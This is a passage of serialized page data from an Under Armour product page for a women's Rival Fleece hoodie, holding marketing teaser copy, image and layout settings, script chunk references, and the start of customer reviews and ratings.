uaModuleSettings\":{\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_2_1\"}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"3424622\",\"type\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5\",\"alt\":\"\",\"uaExternalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5\"}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]},{\"__typename\":\"CMTeaserImpl\",\"id\":\"3424502\",\"name\":\"FW23_W_RivalFleeceHoodie_Storytelling_Text_2\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-textBox\",\"snipeText\":\"UA Rival Fleece Blocked Hoodie\",\"teaserTitle\":\"\",\"teaserTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"JUST STRAIGHT-UP COMFORTABLE\"}]}]},\"subHeadlineTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"This is your new favorite lightweight workout hoodie for pretty much everything you do—it's light, comfy, and super-soft on the inside.\"}]}]},\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":0,\"positionY\":0,\"width\":60},\"related\":[],\"uaMobileLayoutSettings\":{\"renderTemplateElements\":true,\"styleClass\":\"module--textOnly-mb module--text-expand\"},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Text only, no images or video\",\"layout\":\"mb-textBox\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":60,\"useTextLinks\":true,\"centerCopy\":true,\"positionX\":0,\"positionY\":0},\"mobileTeaserOverlay\":{\"width\":100,\"useTextLinks\":true,\"centerCopy\":true,\"positionX\":0,\"positionY\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Text\",\"headlineStyle\":\"headline3\",\"mobileViewtype\":{\"renderTemplateElements\":true,\"styleClass\":\"module--textOnly-mb module--text-expand\",\"name\":\"mb-textBox\"}},\"uaMedia\":[],\"uaMobileMedia\":[],\"media\":[],\"mobileMedia\":[],\"teaserTextReferencedContent\":[],\"subHeadlineTextReferencedContent\":[],\"teaserTargets\":[]},{\"__typename\":\"CMTeaserImpl\",\"id\":\"3424478\",\"name\":\"FW23_W_RivalFleeceHoodie_Storytelling_Organic_3\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-storytelling-organic\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":0,\"positionY\":0,\"width\":100},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-storytelling-organic-secondary\",\"recipe-storytelling-organic-primary\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--storytelling-organic-mb\"},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Storytelling module with two pictures\",\"layout\":\"mb-storytelling-organic\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0},\"mobileTeaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Storytelling\",\"desktopDirection\":false,\"mobileViewtype\":{\"imageRecipes\":[\"recipe-storytelling-organic-secondary\",\"recipe-storytelling-organic-primary\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--storytelling-organic-mb\",\"name\":\"mb-storytelling-organic\"},\"mobileDirection\":false},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5_Organic\",\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5_Organic\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"3424534\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null},{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_Organic\",\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_Organic\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"3424586\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5_Organic\",\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5_Organic\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"3424534\",\"uaMedia\":\"$1b:props:pageContent:placements:3:uaMergedItems:2:uaMedia:0:media:uaMedia\"},\"playerSettings\":null,\"hotSpots\":null},{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_Organic\",\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_Organic\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"3424586\",\"uaMedia\":\"$1b:props:pageContent:placements:3:uaMergedItems:2:uaMedia:1:media:uaMedia\"},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"3424534\",\"type\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5_Organic\",\"alt\":\"\",\"uaExternalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5_Organic\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5_Organic\"}},{\"__typename\":\"CMPictureImpl\",\"id\":\"3424586\",\"type\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_Organic\",\"alt\":\"\",\"uaExternalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_Organic\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_Organic\"}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"3424534\",\"type\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5_Organic\",\"alt\":\"\",\"uaExternalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5_Organic\",\"uaModuleLinkSettings\":\"$1b:props:pageContent:placements:3:uaMergedItems:2:media:0:uaModuleLinkSettings\",\"uaModuleSettings\":\"$1b:props:pageContent:placements:3:uaMergedItems:2:media:0:uaModuleSettings\"},{\"__typename\":\"CMPictureImpl\",\"id\":\"3424586\",\"type\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_Organic\",\"alt\":\"\",\"uaExternalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_Organic\",\"uaModuleLinkSettings\":\"$1b:props:pageContent:placements:3:uaMergedItems:2:media:1:uaModuleLinkSettings\",\"uaModuleSettings\":\"$1b:props:pageContent:placements:3:uaMergedItems:2:media:1:uaModuleSettings\"}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]},{\"__typename\":\"CMCollectionImpl\",\"id\":\"3424550\",\"type\":\"CMCollection\",\"viewtype\":\"dt-storytelling-3up\",\"name\":\"FW23_W_RivalFleeceHoodie_Storytelling_Carousel_4\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"media\":[],\"mobileMedia\":[],\"teaserTargets\":[{\"__typename\":\"ExtendedTeaserTarget\",\"callToActionText\":\"\",\"callToActionEnabled\":true,\"callToActionHash\":\"\",\"target\":{\"__typename\":\"CMCollectionImpl\",\"type\":\"CMCollection\",\"link\":{\"__typename\":\"Link\",\"id\":\"3424550\"}}}],\"teasableItems\":[{\"__typename\":\"CMTeaserImpl\",\"type\":\"CMTeaser\",\"id\":\"3424466\",\"name\":\"ultrasoftfeel_1_1\",\"viewtype\":null,\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Ultra-Soft Feel\"}]}]},\"subHeadlineTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Made with an extremely comfortable, mid-weight cotton-blend fleece with brushed interior for an extra layer of warmth on the coldest days of the year.\"}]}]},\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":0,\"positionY\":0,\"width\":100},\"related\":[],\"uaMobileLayoutSettings\":null,\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0},\"mobileTeaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0}},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_A\",\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_A\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"3424492\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_A\",\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_A\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"3424492\",\"uaMedia\":\"$1b:props:pageContent:placements:3:uaMergedItems:3:teasableItems:0:uaMedia:0:media:uaMedia\"},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"3424492\",\"type\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_A\",\"alt\":\"\",\"uaExternalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_A\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_A\"}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"3424492\",\"type\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_A\",\"alt\":\"\",\"uaExternalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_A\",\"uaModuleLinkSettings\":\"$1b:props:pageContent:placements:3:uaMergedItems:3:teasableItems:0:media:0:uaModuleLinkSettings\",\"uaModuleSettings\":\"$1b:props:pageContent:placements:3:uaMergedItems:3:teasableItems:0:media:0:uaModuleSettings\"}],\"teaserTextReferencedContent\":[],\"subHeadlineTextReferencedContent\":[],\"teaserTargets\":[]},{\"__typename\":\"CMTeaserImpl\",\"type\":\"CMTeaser\",\"id\":\"3424524\",\"name\":\"streamlinedfit_1_1\",\"viewtype\":null,\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Streamlined Fit\"}]}]},\"subHeadlineTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Made to move with you while keeping you warm, this is the perfect go-to for your morning run or afternoon at the gym.\"}]}]},\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":0,\"positionY\":0,\"width\":100},\"related\":[],\"uaMobileLayoutSettings\":null,\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0},\"mobileTeaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0}},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_B\",\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_B\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"3424628\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_B\",\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_B\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"3424628\",\"uaMedia\":\"$1b:props:pageContent:placements:3:uaMergedItems:3:teasableItems:1:uaMedia:0:media:uaMedia\"},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"3424628\",\"type\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_B\",\"alt\":\"\",\"uaExternalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_B\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_B\"}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"3424628\",\"type\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_B\",\"alt\":\"\",\"uaExternalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_B\",\"uaModuleLinkSettings\":\"$1b:props:pageContent:placements:3:uaMergedItems:3:teasableItems:1:media:0:uaModuleLinkSettings\",\"uaModuleSettings\":\"$1b:props:pageContent:placements:3:uaMergedItems:3:teasableItems:1:media:0:uaModuleSettings\"}],\"teaserTextReferencedContent\":[],\"subHeadlineTextReferencedContent\":[],\"teaserTargets\":[]},{\"__typename\":\"CMTeaserImpl\",\"type\":\"CMTeaser\",\"id\":\"3424486\",\"name\":\"lightweightwarm_1_1\",\"viewtype\":null,\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Lightweight Warmth\"}]}]},\"subHeadlineTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Keep your muscles loose, warm, and ready to work with lightweight, ultra-soft fleece.\"}]}]},\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":0,\"positionY\":0,\"width\":100},\"related\":[],\"uaMobileLayoutSettings\":null,\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0},\"mobileTeaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0}},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_C\",\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_C\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"3424602\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_C\",\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_C\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"3424602\",\"uaMedia\":\"$1b:props:pageContent:placements:3:uaMergedItems:3:teasableItems:2:uaMedia:0:media:uaMedia\"},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"3424602\",\"type\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_C\",\"alt\":\"\",\"uaExternalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_C\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_C\"}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"3424602\",\"type\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_C\",\"alt\":\"\",\"uaExternalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_3up_C\",\"uaModuleLinkSettings\":\"$1b:props:pageContent:placements:3:uaMergedItems:3:teasableItems:2:media:0:uaModuleLinkSettings\",\"uaModuleSettings\":\"$1b:props:pageContent:placements:3:uaMergedItems:3:teasableItems:2:media:0:uaModuleSettings\"}],\"teaserTextReferencedContent\":[],\"subHeadlineTextReferencedContent\":[],\"teaserTargets\":[]}],\"uaMobileLayoutSettings\":{\"styleClass\":\"module--storytelling-carousel-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\"}]}],\"uaModuleSettings\":{\"mobileViewtype\":{\"styleClass\":\"module--storytelling-carousel-mb\",\"mobileCarousel\":true,\"name\":\"mb-storytellingCarousel\"}}}],\"name\":\"pdp-inherited-content\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-after-inherited\",\"viewtype\":\"default\"}],\"isPdpUacms\":false,\"hasHotspots\":false,\"hasFeaturedProducts\":false,\"hasContentCarousel\":false},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L57\"}]\n"])</script><script>self.__next_f.push([1,"58:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5a:I[238397,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"ProductDetail\"]\n"])</script><script>self.__next_f.push([1,"57:[\"$undefined\",[\"$\",\"$L58\",null,{\"staticSearchParams\":\"dwvar_1379500_color%3D025\",\"children\":[\"$L59\",[\"$\",\"$L5a\",null,{\"userGeneratedContent\":{\"aggregateRatings\":{\"best\":5,\"count\":252,\"value\":4.8333,\"worst\":1},\"reviews\":{\"limit\":10,\"offset\":0,\"totalResults\":252,\"locale\":\"en_US\",\"results\":[{\"id\":\"297844014\",\"cID\":\"59418b5f-4bf6-52fc-8457-d42774ddbfb1\",\"sourceClient\":\"macys\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-10T19:45:08.000+00:00\",\"lastModificationTime\":\"2026-01-10T19:45:08.000+00:00\",\"productId\":\"1379500\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"authorId\":\"33048808179\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-10T19:20:11.000+00:00\",\"reviewText\":\"This Under Armour sweatshirt is warm, comfortable and has great style.\",\"title\":\"Comfortable and stylish sweatshirt.\",\"userNickname\":\"Linda\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":true,\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"247174268\",\"cID\":\"3bd2bf20-50ea-5e36-aa03-346d59b7ea72\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-03T20:30:13.000+00:00\",\"lastModificationTime\":\"2026-01-03T20:30:13.000+00:00\",\"productId\":\"1379500\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"authorId\":\"syqr8agweqqgzbvalzi0cszc6\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-03T19:53:58.000+00:00\",\"reviewText\":\"Fit is baggy but not huge. Color is bright and the hoodie was soft. I would recommend it, but size up if you're on the border of sizes. I'm usually a size small and decided to go with a medium because I wanted a bit of room and it was the perfect fit for me.\",\"title\":\"Comfortable and Bright\",\"userNickname\":\"CT22\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17674700Hn5aPNghsI\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":6,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"374794753\",\"cID\":\"98fbbddf-bda7-56cb-9f54-22dcb8cf80fe\",\"sourceClient\":\"kohls\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-31T13:16:06.000+00:00\",\"lastModificationTime\":\"2025-12-31T13:16:06.000+00:00\",\"productId\":\"1379500\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"authorId\":\"le1gp51cu7mozuwpdfhq